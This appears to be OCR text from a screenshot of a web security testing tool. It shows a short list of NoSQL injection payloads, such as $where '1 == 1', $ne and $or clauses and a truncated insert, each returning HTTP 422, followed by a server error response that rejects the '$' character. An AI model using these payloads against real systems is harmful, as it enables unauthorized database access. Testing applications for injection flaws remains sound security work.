 1 true, $where: '1 == 1' 422 459
2 , $where: '1 == 1' 422 447
3 $where: '1 == 1' 422 447
4 ', $where: '1 == 1' 422 449
5 1, $where: '1 == 1' 422 459
6 { $ne: 1 } 422 459
7 ', $or: [ {}, { 'a':'a 422 449
8 ' } ], $comment:'successf... 422 449
9 db.injection.insert({succe... 422 447
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 422 Unprocessable Entity
2 Server: openresty/1.17.8.2
3 Date: Sun, 09 Jul 2023 07:05:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 77
10
11 {
"error":"invalid character '$' looking for beginning of object key string"
}
12